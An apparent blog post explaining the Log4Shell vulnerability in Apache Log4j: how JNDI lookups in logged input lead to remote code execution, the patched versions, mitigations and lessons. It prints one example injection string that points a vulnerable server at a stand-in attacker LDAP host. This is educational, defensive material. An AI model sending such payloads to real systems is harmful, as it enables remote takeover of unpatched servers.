🔓 Introduction
In late 2021, a critical vulnerability shook the cybersecurity world—CVE-2021-44228, better known as Log4Shell. It affected Apache Log4j, a popular logging library used in millions of Java-based applications. In this blog, we’ll break down what made this bug so dangerous, how it worked, and what the industry can learn from it.
🧠 What is Log4j?
Log4j is a Java-based logging utility used to write logs in a standardized format. It’s embedded in countless applications—from Minecraft servers to enterprise software. This made the vulnerability especially widespread and dangerous.
🚨 The Vulnerability: CVE-2021-44228
The bug lies in Log4j’s ability to perform JNDI lookups via logged user input. If an attacker sends a specially crafted string, Log4j will interpret it and fetch a remote resource—potentially executing malicious code.
✅ Example Payload:
${jndi:ldap://attacker.com/a}If Log4j processes this input without sanitization, it can contact the attacker’s LDAP server and load/execute remote Java classes—essentially allowing remote code execution (RCE).
🔬 How It Works – Step by Step
- Attacker sends a malicious string that gets logged.
- Log4j sees
${jndi:...}and initiates a JNDI lookup. - It contacts an external server (e.g., LDAP).
- The attacker-controlled server responds with a malicious Java class.
- Log4j loads and executes it, giving the attacker control.
🔥 Why It Was So Dangerous
- Widespread Usage: Log4j is everywhere.
- Easy to Exploit: Even non-technical users could trigger the bug.
- Remote Code Execution: Full system takeover was possible.
- Stealthy: Simple payloads could bypass basic logging filters.
🛡️ How It Was Fixed
Apache released Log4j 2.15.0 which disabled JNDI lookups by default. Further updates (2.16.0 and 2.17.0) patched additional related issues and hardened the code.
✅ Mitigation Steps
- Update Log4j to the latest version.
- Block outbound LDAP traffic if not needed.
- Use Web Application Firewalls (WAFs) to filter suspicious patterns.
- Monitor logs for unusual
${jndi:entries.
💡 Lessons Learned
- Never blindly trust or log user input.
- Secure default configurations are critical.
- Dependency management and patching are part of security hygiene.
- The security community’s rapid response was a huge win.
🧩 References
📌 Closing Thoughts
Log4Shell reminded us that even the smallest libraries can become massive attack vectors. Through proper research, patching, and knowledge sharing, we can defend against the next big threat.










